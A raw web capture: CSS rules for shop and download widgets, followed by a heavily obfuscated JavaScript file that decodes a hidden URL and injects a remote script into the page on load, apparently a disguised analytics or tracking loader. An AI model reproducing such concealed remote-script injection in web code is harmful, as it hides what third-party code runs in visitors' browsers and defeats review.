                            background-color: #f2dede !important;
                            border: 1px solid #ebccd1 !important;
                            display: flex !important;
                            align-items: flex-start !important;
                            padding: 1em 1.5em !important;
                            border-radius: 5px !important
                        }


                        .tx-info-module-shop-box {
                            display: flex !important;
                            align-items: center !important;
                            justify-content: center !important
                        }

                        .tx-info-module-shop-box>a {
                            display: flex !important;
                            align-items: center !important
                        }

                        .tx-info-module-imgbox img {
                            width: 100% !important;
                            border: 0 !important;
                            vertical-align: middle !important;
                            line-height: 1 !important;
                            border-radius: 5px !important
                        }

                        .tx-info-module-shop1-box>a {
                            background-color: rgba(0, 0, 0, .04) !important;
                            border-radius: 5px !important;
                            padding: 1em !important;
                            flex: auto !important;
                            max-width: 600px !important;
                            align-items: stretch !important
                        }

                        .tx-info-module-shop2-box>a {
                            background-color: rgba(0, 0, 0, .04) !important;
                            border-radius: 5px !important;
                            padding: 1em !important;
                            flex: auto !important;
                            flex-direction: column !important;
                            max-width: 400px !important
                        }

                        .tx-info-module-shop1-box .tx-info-module-imgbox {
                            max-width: 200px !important;
                            flex: none !important
                        }

                        .tx-info-module-shop1-box .tx-info-module-imgtxt {
                            flex: auto !important;
                            margin: 0 0 0 1.5em !important;
                            display: flex !important;
                            flex-direction: column !important;
                            justify-content: space-between !important
                        }

                        .tx-info-module-txt-title {
                            font-size: 1.25em !important;
                            line-height: 1.4 !important;
                            max-height: 2.8em !important;
                            margin: 0 0 .5em 0 !important;
                            overflow: hidden !important;
                            flex: none !important;
                            font-weight: 700;
                        }

                        .tx-info-module-txt-info {
                            opacity: .6 !important;
                            line-height: 1.4 !important;
                            overflow: hidden !important;
                            flex: auto !important;
                            display: block !important;
                            font-size: 14px !important;
                            text-indent: 0em !important
                        }

                        .tx-info-module-imgtxt-span {
                            display: flex !important;
                            align-items: center !important;
                            flex: none !important;
                            margin: 1em 0 0 0 !important
                        }

                        .tx-info-module-imgtxt-span span.tx-info-module-price {
                            flex: auto !important;
                            font-size: 1.2em !important;
                            color: red !important;
                            font-weight: 700 !important
                        }

                        .tx-info-module-imgtxt-span span.tx-info-module-btn {
                            flex: none !important
                        }

                        .tx-info-module-btn1 {
                            flex: none !important
                        }

                        .tx-info-module-shop2-box .tx-info-module-imgtxt {
                            flex: auto !important;
                            width: 100% !important;
                            margin: 1.5em 0 0 0 !important;
                            display: flex !important;
                            flex-direction: column !important
                        }

                        .tx-info-module-down1-box>section {
                            background-color: #ffffffb3 !important;
                            border-radius: 5px !important;
                            padding: 1em !important;
                            display: flex !important;
                            align-items: center !important;
                            position: relative !important;
                            border: 1px solid #ffffffb3 !important
                        }

                        .tx-info-module-down1-box .tx-info-module-imgbox {
                            width: 4.2em !important;
                            overflow: hidden !important;
                            border-radius: 5px !important;
                            flex: none !important
                        }

                        .tx-info-module-down1-box .tx-info-module-down-txt {
                            flex: auto !important;
                            padding: 0 0 0 1.5em !important
                        }

                        .tx-info-module-down1-box .tx-info-module-btn {
                            height: 2.6em !important;
                            font-size: 1.1em !important;
                            padding: 0 2em !important;
                            background-color: #7306f4 !important;
                            margin: 0 0 0 1em !important;
                            flex: none !important;
                            text-decoration: none;
                        }

                        .tx-info-module-btn1 {
                            height: 2.6em !important;
                            font-size: 1.1em !important;
                            padding: 0 2em !important;
                            margin: 0 0 0 1em !important;
                            flex: none !important;
                            text-decoration: none;
                        }

                        .tx-info-post-txt1-box,
                        .tx-info-post-txt2-box {
                            background-color: rgba(0, 0, 0, .04) !important;
                            padding: 1em 1.5em !important;
                            border-left: 4px solid rgba(0, 0, 0, .1) !important
                        }

                        .tx-info-post-txt1-box li {
                            line-height: 2 !important;
                            height: 2em !important;
                            white-space: nowrap !important;
                            overflow: hidden !important;
                            text-overflow: ellipsis !important
                        }

                        .tx-info-post-txt2-box li {
                            line-height: 1.4 !important;
                            padding: .4em 0 !important
                        }

                        .tx-info-post-img1-box li {
                            padding: .6em 0 !important
                        }

                        .tx-info-post-img1-box li>a {
                            display: flex !important;
                            align-items: center !important
                        }

                        .tx-info-post-img1-box li .tx-info-module-imgbox {
                            width: 8em !important;
                            height: 6em !important;
                            overflow: hidden !important;
                            flex: none !important;
                            margin: 0 1em 0 0 !important
                        }

                        .tx-info-post-img1-box li .tx-info-module-imgbox img {
                            width: 100% !important;
                            height: 100% !important;
                            object-fit: cover !important
                        }

                        .tx-info-post-img1-box .tx-info-module-txt-info,
                        .tx-info-post-img1-box .tx-info-module-txt-title {
                            line-height: 1.4 !important;
                            max-height: 2.8em !important;
                            overflow: hidden !important
                        }

                        .tx-info-post-img2-box ul {
                            display: flex !important;
                            flex-wrap: wrap !important;
                            margin-left: -.5em !important;
                            margin-right: -.5em !important
                        }

                        .tx-info-post-img2-box ul li {
                            width: 25% !important;
                            padding: 0 .5em !important;
                            margin: .5em 0 !important
                        }

                        .tx-info-post-img2-box li .tx-info-module-imgbox {
                            overflow: hidden !important;
                            display: block !important;
                            position: relative !important;
                            width: 100% !important;
                            height: 0 !important;
                            padding-top: 70% !important
                        }

                        .tx-info-post-img2-box li .tx-info-module-imgbox img {
                            position: absolute !important;
                            left: 0 !important;
                            top: 0 !important;
                            width: 100% !important;
                            height: 100% !important;
                            font-size: 0 !important;
                            z-index: 1 !important;
                            object-fit: cover !important
                        }

                        .tx-info-post-img2-box li section {
                            line-height: 1.4 !important;
                            height: 2.8em !important;
                            overflow: hidden !important;
                            margin: .3em 0 0 0 !important
                        }

                        @media screen and (max-width:720px) {
                            .tx-info-post-img2-box ul li {
                                width: 50% !important
                            }

                            .tx-info-module-txt-title{
                                margin: 0 0 .2em 0 !important;
                            }

                            .tx-info-module-down1-box>section {
                                align-items: flex-start !important;
                                flex-wrap: wrap !important;
                                /* padding: 0.5rem !important; */
                            }

                            .tx-info-module-down1-box .tx-info-module-imgbox {
                                position: absolute !important;
                                left: 1em !important;
                                top: 1em !important
                            }

                            .tx-info-module-down1-box .tx-info-module-down-txt {
                                margin: 0 !important;
                                padding-left: 5.5em !important
                            }

                            .tx-info-module-down1-box .tx-info-module-btn {
                                margin: 1em 0 0 0 !important;
                                flex: auto !important;
                                padding: 0 !important;
                            }

                            .tx-info-module-down1-box .tx-info-module-btn1 {
                                margin: 1em 0 0 0 !important;
                                flex: auto !important;
                                padding: 0 !important;
                            }

                            .tx-info-module-shop1-box .tx-info-module-imgbox {
                                max-width: 30vw !important
                            }

                            .tx-info-module-shop1-box .tx-info-module-txt-info {
                                display: none !important
                            }
                        }

                        @media screen and (max-width:320px) {
                            .tx-info-module-shop1-box>a {
                                flex-direction: column !important;
                                align-items: flex-start !important
                            }

                            .tx-info-module-shop1-box .tx-info-module-imgbox,
                            .tx-info-module-shop1-box .tx-info-module-imgtxt {
                                max-width: none !important;
                                width: 100% !important;
                                margin: 0 !important
                            }

                            .tx-info-module-shop1-box .tx-info-module-imgtxt {
                                margin: .8em 0 0 0 !important
                            }
                        }

--- FILE ---
content_type: application/javascript
request_url: https://go.koiapi.com/js/sojson.com.js
body_size: 2163
content:
var _0xodn='jsjiami.com.v7';(function(_0x37497a,_0x1f4c33,_0x56af40,_0x3d7630,_0xdcfffa,_0xb3e5e0,_0x58ff70){return _0x37497a=_0x37497a>>0x1,_0xb3e5e0='hs',_0x58ff70='hs',function(_0x4632ce,_0x5b7b18,_0x73c3d5,_0x585708,_0x10cedb){var _0x5736aa=_0x103e;_0x585708='tfi',_0xb3e5e0=_0x585708+_0xb3e5e0,_0x10cedb='up',_0x58ff70+=_0x10cedb,_0xb3e5e0=_0x73c3d5(_0xb3e5e0),_0x58ff70=_0x73c3d5(_0x58ff70),_0x73c3d5=0x0;var _0x5e0f10=_0x4632ce();while(!![]&&--_0x3d7630+_0x5b7b18){try{_0x585708=parseInt(_0x5736aa(0x93,'LonE'))/0x1+parseInt(_0x5736aa(0x8e,'cQKm'))/0x2*(-parseInt(_0x5736aa(0x89,'0VMQ'))/0x3)+parseInt(_0x5736aa(0x9c,'2meI'))/0x4+parseInt(_0x5736aa(0x8c,'Pzvd'))/0x5*(parseInt(_0x5736aa(0x99,'adsP'))/0x6)+-parseInt(_0x5736aa(0x88,'%lQZ'))/0x7*(-parseInt(_0x5736aa(0x8d,'m[X]'))/0x8)+parseInt(_0x5736aa(0x98,'cQKm'))/0x9*(parseInt(_0x5736aa(0x97,'7^[y'))/0xa)+-parseInt(_0x5736aa(0x91,'%lQZ'))/0xb;}catch(_0x599d50){_0x585708=_0x73c3d5;}finally{_0x10cedb=_0x5e0f10[_0xb3e5e0]();if(_0x37497a<=_0x3d7630)_0x73c3d5?_0xdcfffa?_0x585708=_0x10cedb:_0xdcfffa=_0x10cedb:_0x73c3d5=_0x10cedb;else{if(_0x73c3d5==_0xdcfffa['replace'](/[nbhKMLPuEYgVpkleUS=]/g,'')){if(_0x585708===_0x5b7b18){_0x5e0f10['un'+_0xb3e5e0](_0x10cedb);break;}_0x5e0f10[_0x58ff70](_0x10cedb);}}}}}(_0x56af40,_0x1f4c33,function(_0x21ecc9,_0x39b054,_0x53288e,_0x21b49c,_0x3cc22,_0x3b26b9,_0x2afbe6){return _0x39b054='\x73\x70\x6c\x69\x74',_0x21ecc9=arguments[0x0],_0x21ecc9=_0x21ecc9[_0x39b054](''),_0x53288e='\x72\x65\x76\x65\x72\x73\x65',_0x21ecc9=_0x21ecc9[_0x53288e]('\x76'),_0x21b49c='\x6a\x6f\x69\x6e',(0x19b358,_0x21ecc9[_0x21b49c](''));});}(0x19a,0xe37e0,_0x2351,0xcf),_0x2351)&&(_0xodn=0x4883);function _0x103e(_0x3587d7,_0x3d53a9){var _0x235137=_0x2351();return _0x103e=function(_0x103e3c,_0x2600e7){_0x103e3c=_0x103e3c-0x85;var _0x179add=_0x235137[_0x103e3c];if(_0x103e['KUyluS']===undefined){var _0x18ab7f=function(_0x434547){var _0x31d940='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x195d8d='',_0x3993fe='';for(var _0x3c519e=0x0,_0x190632,_0x2cb02f,_0x24d88f=0x0;_0x2cb02f=_0x434547['charAt'](_0x24d88f++);~_0x2cb02f&&(_0x190632=_0x3c519e%0x4?_0x190632*0x40+_0x2cb02f:_0x2cb02f,_0x3c519e++%0x4)?_0x195d8d+=String['fromCharCode'](0xff&_0x190632>>(-0x2*_0x3c519e&0x6)):0x0){_0x2cb02f=_0x31d940['indexOf'](_0x2cb02f);}for(var _0x40bd6f=0x0,_0x34d041=_0x195d8d['length'];_0x40bd6f<_0x34d041;_0x40bd6f++){_0x3993fe+='%'+('00'+_0x195d8d['charCodeAt'](_0x40bd6f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3993fe);};var _0x3766ca=function(_0x21b444,_0x199dda){var _0x588aa3=[],_0x9a7dc=0x0,_0x459515,_0x26340b='';_0x21b444=_0x18ab7f(_0x21b444);var _0x163d9f;for(_0x163d9f=0x0;_0x163d9f<0x100;_0x163d9f++){_0x588aa3[_0x163d9f]=_0x163d9f;}for(_0x163d9f=0x0;_0x163d9f<0x100;_0x163d9f++){_0x9a7dc=(_0x9a7dc+_0x588aa3[_0x163d9f]+_0x199dda['charCodeAt'](_0x163d9f%_0x199dda['length']))%0x100,_0x459515=_0x588aa3[_0x163d9f],_0x588aa3[_0x163d9f]=_0x588aa3[_0x9a7dc],_0x588aa3[_0x9a7dc]=_0x459515;}_0x163d9f=0x0,_0x9a7dc=0x0;for(var _0x595c65=0x0;_0x595c65<_0x21b444['length'];_0x595c65++){_0x163d9f=(_0x163d9f+0x1)%0x100,_0x9a7dc=(_0x9a7dc+_0x588aa3[_0x163d9f])%0x100,_0x459515=_0x588aa3[_0x163d9f],_0x588aa3[_0x163d9f]=_0x588aa3[_0x9a7dc],_0x588aa3[_0x9a7dc]=_0x459515,_0x26340b+=String['fromCharCode'](_0x21b444['charCodeAt'](_0x595c65)^_0x588aa3[(_0x588aa3[_0x163d9f]+_0x588aa3[_0x9a7dc])%0x100]);}return _0x26340b;};_0x103e['GZuUBb']=_0x3766ca,_0x3587d7=arguments,_0x103e['KUyluS']=!![];}var _0x4fc9bd=_0x235137[0x0],_0x440880=_0x103e3c+_0x4fc9bd,_0x27641c=_0x3587d7[_0x440880];return!_0x27641c?(_0x103e['aVxkNr']===undefined&&(_0x103e['aVxkNr']=!![]),_0x179add=_0x103e['GZuUBb'](_0x179add,_0x2600e7),_0x3587d7[_0x440880]=_0x179add):_0x179add=_0x27641c,_0x179add;},_0x103e(_0x3587d7,_0x3d53a9);}var _hmt=_hmt||[];function _0x2351(){var _0xdad31b=(function(){return[_0xodn,'nhEujnesKbhjMipSamei.EecPVoLmMYh.ev7Ulgk==','WP/dISkzW4BdJa','etCQocNcKCoG','WRBcM1JdTSkUW5JcRWSqW5hcO8oXW4m','W7BcJgC6tCkev38bWRu','WRRcT8kHgmonW5GX','WO3dQsBdLmokWPVcRCkqW4aRW77dJG','rrFcOZldHx0t'].concat((function(){return['BYddLIj1W6nX','y2nvCSkommk4pCkUiSktW7xcIwxdVmkVoZOiWO3dLCk3W7hdId7cNG1TWQNdHtDBFKKLWQmSW4JdISkjjcJcNCoqcSkbAWZcHSkvumkummolWP/dN8k0pSoc','W4hcLw/dL8ogWPrCaKddINXU','b8opsGBdVcOnWOm','yuhcRvJdN8k9W5JdKcTim3VcLa','iCklW47cTfKde8kWWRxdI2VcTa','igRcU8o5W4BdN8oBWQZdMt/cReDzDmkSWRVdJCoSWR3dNG','WOmAWPibWRu','rNRdK2tcStDqcCoVf8oheGFcLq'].concat((function(){return['eKP6aaPYA03cGSoVWQVdN8kYW4a','jw/cL8oWoSkwW5ZdRSoVWQrttq','WP/dPCo1lXS1fSkGWOuKW5xdNq','WOpdHsZcJ8kdW5a','WQhdP8kqfCkSESodW7DhW65NW4ldUa','W7BcJwq/mCowv2KGWPJdISoF','j8knW4tcTcDzfSkaWRZdOG','W50BW7HlWQVdGmk4W5hcPSohC8ko'];}()));}()));}());_0x2351=function(){return _0xdad31b;};return _0x2351();};(function(){var _0x422331=_0x103e,_0x1229d3={'umWlJ':_0x422331(0x95,'aK9K'),'MVLZL':_0x422331(0x8a,'ZeEP')},_0xb3cf90=document['createElement'](_0x1229d3[_0x422331(0x90,'TL$s')]);_0xb3cf90['src']=_0x1229d3['MVLZL'];var _0x1e2aab=document[_0x422331(0x8f,'4XHX')](_0x1229d3[_0x422331(0x9a,'dS[w')])[0x0];_0x1e2aab['parentNode'][_0x422331(0x94,'Cprx')](_0xb3cf90,_0x1e2aab);}());var version_ = 'jsjiami.com.v7';